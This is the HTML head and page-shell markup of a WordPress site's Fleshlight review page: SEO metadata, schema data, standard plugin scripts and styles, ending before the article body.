

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahcaf.com/fleshlight-reviews/
body_size: 29611
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
		<!--[if lt IE 9]>
	<script src="https://ahcaf.com/wp-content/themes/rise/js/html5/dist/html5shiv.js"></script>
	<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://ahcaf.com/wp-content/themes/rise/css/ie8.css"/>
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://ahcaf.com/wp-content/themes/rise/css/ie7.css"/>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta charset="UTF-8">
	
	
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Fleshlight Review: Best Sleeve Texture and Buying Tips</title>
<meta name="description" content="Read unbiased reviews for Fleshlight cases, sleeve textures, and accessories. Find the best combination for you. Updated prices list for 2019."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ahcaf.com/fleshlight-reviews/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Fleshlight Review: Best Sleeve Texture and Buying Tips" />
<meta property="og:description" content="Read unbiased reviews for Fleshlight cases, sleeve textures, and accessories. Find the best combination for you. Updated prices list for 2019." />
<meta property="og:url" content="https://ahcaf.com/fleshlight-reviews/" />
<meta property="og:site_name" content="AHCA" />
<meta property="article:publisher" content="https://www.facebook.com/ahcaf" />
<meta property="og:updated_time" content="2023-10-24T05:46:08-04:00" />
<meta property="og:image" content="https://ahcaf.com/wp-content/uploads/2017/03/fleshlight-review.jpg" />
<meta property="og:image:secure_url" content="https://ahcaf.com/wp-content/uploads/2017/03/fleshlight-review.jpg" />
<meta property="og:image:width" content="655" />
<meta property="og:image:height" content="360" />
<meta property="og:image:alt" content="Fleshlight Review" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-10-24T01:06:42-04:00" />
<meta property="article:modified_time" content="2023-10-24T05:46:08-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Fleshlight Review: Best Sleeve Texture and Buying Tips" />
<meta name="twitter:description" content="Read unbiased reviews for Fleshlight cases, sleeve textures, and accessories. Find the best combination for you. Updated prices list for 2019." />
<meta name="twitter:site" content="@ahcafcom" />
<meta name="twitter:creator" content="@ahcafcom" />
<meta name="twitter:image" content="https://ahcaf.com/wp-content/uploads/2017/03/fleshlight-review.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://ahcaf.com/#place","geo":{"@type":"GeoCoordinates","latitude":"34.7370939","longitude":"-92.2749787"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=34.7370939,-92.2749787","address":{"@type":"PostalAddress","streetAddress":"1202 Main St","addressLocality":"Little Rock","addressRegion":"AR","postalCode":"72202","addressCountry":"United States"}},{"@type":"Organization","@id":"https://ahcaf.com/#organization","name":"AHCA","url":"http://ahcaf.com","sameAs":["https://www.facebook.com/ahcaf","https://twitter.com/ahcafcom"],"email":"info@ahcaf.com","address":{"@type":"PostalAddress","streetAddress":"1202 Main St","addressLocality":"Little Rock","addressRegion":"AR","postalCode":"72202","addressCountry":"United States"},"logo":{"@type":"ImageObject","@id":"https://ahcaf.com/#logo","url":"http://ahcaf.com/wp-content/uploads/2022/06/AHCAF-logo-2022.jpg","contentUrl":"http://ahcaf.com/wp-content/uploads/2022/06/AHCAF-logo-2022.jpg","caption":"AHCA","inLanguage":"en-US","width":"332","height":"136"},"contactPoint":[{"@type":"ContactPoint","telephone":"+1-501-375-5548","contactType":"customer support"}],"location":{"@id":"https://ahcaf.com/#place"}},{"@type":"WebSite","@id":"https://ahcaf.com/#website","url":"https://ahcaf.com","name":"AHCA","publisher":{"@id":"https://ahcaf.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://ahcaf.com/wp-content/uploads/2017/03/fleshlight-review-300x165.jpg","url":"http://ahcaf.com/wp-content/uploads/2017/03/fleshlight-review-300x165.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ahcaf.com/fleshlight-reviews/#webpage","url":"https://ahcaf.com/fleshlight-reviews/","name":"Fleshlight Review: Best Sleeve Texture and Buying Tips","datePublished":"2023-10-24T01:06:42-04:00","dateModified":"2023-10-24T05:46:08-04:00","isPartOf":{"@id":"https://ahcaf.com/#website"},"primaryImageOfPage":{"@id":"http://ahcaf.com/wp-content/uploads/2017/03/fleshlight-review-300x165.jpg"},"inLanguage":"en-US"},{"@type":"Article","headline":"Fleshlight Review: Best Sleeve Texture and Buying Tips","datePublished":"2023-10-24T01:06:42-04:00","dateModified":"2023-10-24T05:46:08-04:00","author":{"@type":"Person","name":"Lucas Owenby"},"description":"Read unbiased reviews for Fleshlight cases, sleeve textures, and accessories. Find the best combination for you. Updated prices list for 2019.","name":"Fleshlight Review: Best Sleeve Texture and Buying Tips","@id":"https://ahcaf.com/fleshlight-reviews/#schema-48159","isPartOf":{"@id":"https://ahcaf.com/fleshlight-reviews/#webpage"},"publisher":{"@id":"https://ahcaf.com/#organization"},"image":{"@id":"http://ahcaf.com/wp-content/uploads/2017/03/fleshlight-review-300x165.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://ahcaf.com/fleshlight-reviews/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ahcaf.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='ts-poll-block-css-css' href='https://ahcaf.com/wp-content/plugins/poll-wp/admin/css/block.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-customer-reviews-css' href='https://ahcaf.com/wp-content/plugins/wp-customer-reviews/wp-customer-reviews.css?ver=99999' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ahcaf.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://ahcaf.com/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ahcaf.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://ahcaf.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='TS_POLL_public_css-css' href='https://ahcaf.com/wp-content/plugins/poll-wp/public/css/ts_poll-public.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='ts_poll_fonts-css' href='https://ahcaf.com/wp-content/plugins/poll-wp/fonts/ts_poll-fonts.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo-css' href='https://ahcaf.com/wp-content/plugins/responsive-lightbox/assets/nivo/nivo-lightbox.min.css?ver=2.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo-default-css' href='https://ahcaf.com/wp-content/plugins/responsive-lightbox/assets/nivo/themes/default/default.css?ver=2.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://ahcaf.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2408' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 90%;}
</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://ahcaf.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.5.4' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 200px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 200px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='rise-style-css' href='https://ahcaf.com/wp-content/themes/rise/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-reset-css' href='https://ahcaf.com/wp-content/themes/rise/css/reset.css?v=1.500.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-main-style-css' href='https://ahcaf.com/wp-content/themes/rise/css/main_blue.css?v=1.500.1' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://ahcaf.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://ahcaf.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.css?ver=1.8.2' type='text/css' media='all' />
<style id='searchwp-live-search-inline-css' type='text/css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<script type="text/javascript" src="https://ahcaf.com/wp-includes/js/jquery/jquery.min.js?v=1.500.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ahcaf.com/wp-includes/js/jquery/jquery-migrate.min.js?v=1.500.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ahcaf.com/wp-content/plugins/wp-customer-reviews/wp-customer-reviews.js?ver=99999" id="wp-customer-reviews-js"></script>
<script type="text/javascript" src="https://ahcaf.com/wp-content/plugins/poll-wp/public/js/vue.js?ver=2.3.8" id="ts_poll_vue_js-js"></script>
<script type="text/javascript" src="https://ahcaf.com/wp-content/plugins/poll-wp/public/js/ts_poll-public.js?ver=2.3.8" id="TS_POLL-js"></script>
<script type="text/javascript" src="https://ahcaf.com/wp-content/plugins/responsive-lightbox/assets/nivo/nivo-lightbox.min.js?ver=2.4.8" id="responsive-lightbox-nivo-js"></script>
<script type="text/javascript" src="https://ahcaf.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://ahcaf.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.6.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"nivo","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"fade","clickOverlayToClose":true,"keyboardNav":true,"errorMessage":"The requested content cannot be loaded. Please try again later.","woocommerce_gallery":false,"ajaxurl":"https:\/\/ahcaf.com\/wp-admin\/admin-ajax.php","nonce":"6957d3aba8","preview":false,"postId":1225,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahcaf.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.8" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://ahcaf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahcaf.com/wp-json/wp/v2/pages/1225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahcaf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://ahcaf.com/?p=1225' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ahcaf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahcaf.com%2Ffleshlight-reviews%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ahcaf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahcaf.com%2Ffleshlight-reviews%2F&#038;format=xml" />
		<style type="text/css">
						ol.footnotes>li {list-style-type:decimal;}
						ol.footnotes { color:#666666; }
ol.footnotes li { font-size:80%; }
		</style>
		<style id="wplmi-inline-css" type="text/css">
.post-last-modified, .page-last-modified
{
    color: green;
}
</style>
		<style type="text/css">.wp-video-shortcode {
				max-width: 100% !important;
			}

			.bSe a {
				clear: right;
			}

			.bSe blockquote {
				clear: both;
			}
			body { background:#FFF; }.cnt article h1.entry-title a { color:#333; }.cnt article h2.entry-title a { color:#333; }.bSe h1, h1.entry-title, h1.entry-title a { color:#333; }.bSe h2 { color:#464545; }.bSe h3 { color:#333; }.bSe h4 { color:#333; }.bSe h5 { color:#333; }.bSe h6 { color:#333; }.bSe p, .mry .awr-e p { color:#666; }.cnt .bSe { color:#666; }.cnt h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title{font-family:Roboto,sans-serif;}.bSe h1{font-family:Roboto,sans-serif;}.bSe h2,.tve-woocommerce .bSe h2{font-family:Roboto,sans-serif;}.bSe h3,.tve-woocommerce .bSe h3{font-family:Roboto,sans-serif;}.bSe h4{font-family:Roboto,sans-serif;}.bSe h5{font-family:Roboto,sans-serif;}.bSe h6{font-family:Roboto,sans-serif;}#text_logo{font-family:Roboto,sans-serif;}.cnt h1 a { font-weight:500; }.bSe h1 { font-weight:500; }.bSe h2 { font-weight:500; }.bSe h3 { font-weight:500; }.bSe h4 { font-weight:500; }.bSe h5 { font-weight:500; }.bSe h6 { font-weight:500; }.cnt{font-family:Roboto,sans-serif;font-weight:300;}article strong {font-weight: bold;}.cnt p, .tve-woocommerce .product p, .tve-woocommerce .products p, .brd ul li, header nav ul li a, header nav ul li > ul li a, .has-extended.has-heading .colch, footer, footer .fmm p, .aut-f{font-family:Roboto,sans-serif;font-weight:300;}article strong {font-weight: bold;}.bSe h1, .bSe .entry-title { font-size:46px; }.cnt { font-size:18px; }.thrivecb { font-size:18px; }.out { font-size:18px; }.aut p { font-size:18px; }.cnt p { line-height:1.5em; }.thrivecb { line-height:1.5em; }.bSe a, .cnt a { color:#24447b; }.bSe .faq h4{font-family:Roboto,sans-serif;font-weight:300;}article strong {font-weight: bold;}header nav > ul.menu > li > a { color:#fff; }header nav > ul.menu > li >  a:hover { color:#fff; }header nav > ul > li.current_page_item > a:hover { color:#fff; }header nav > ul > li.current_menu_item > a:hover { color:#fff; }header nav > ul > li.current_menu_item > a:hover { color:#fff; }header nav > ul > li > a:active { color:#fff; }header #logo > a > img { max-width:200px; }header ul.menu > li.h-cta > a { color:#FFFFFF!important; }header ul.menu > li.h-cta > a { background:#4b7cc7; }header ul.menu > li.h-cta > a { border-color:#4b7cc7; }header ul.menu > li.h-cta > a:hover { color:#4b7cc7!important; }header ul.menu > li.h-cta > a:hover { background:#transparent; }</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://ahcaf.com/wp-content/uploads/2019/03/cropped-AHCAF-logo-2019-4-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ahcaf.com/wp-content/uploads/2019/03/cropped-AHCAF-logo-2019-4-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ahcaf.com/wp-content/uploads/2019/03/cropped-AHCAF-logo-2019-4-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ahcaf.com/wp-content/uploads/2019/03/cropped-AHCAF-logo-2019-4-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			strong {font-weight: bold;}		</style>
					<style type="text/css">.sAsCont .sAs {
    width: 25%;
}
.bSeCont .bSe {
    width: 70%;
}
.bSe a {
  text-decoration: underline;
}
.bSe a:hover {
  color: green;
}
.bSe blockquote p {
    font-style: unset;
    color: black;
}
.bSe blockquote {
    background: #e6f0ff; 
}
table th {
    text-align: center;
    vertical-align: middle;
    padding: 5px;
    font-weight: bold;
    background: #e6f0ff;
}
table {
   margin-bottom: 1em;
   display: block;
        overflow-x: auto;
}
td, th {
border-left: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5;
}
.bSe table td {
    padding: 7px;
}

label[for=website] {
    display: none;
}
input[id="website"] {
     display:none;
    visibility:hidden;
}
small {
  font-size: small;
}
.bSe ul li {
  position: static;
}</style>
		
</head>
<body class="page-template-default page page-id-1225">
<div class="theme-wrapper">
	
	
	
	
	<div class="h-bi">
		<div id="floating_menu" data-float="default"
		     data-social='0'>
			<header class="side"
			        style="">
								<div class="h-i">
					<div class="wrp">
														<div id="logo" >
									<a href="https://ahcaf.com/">
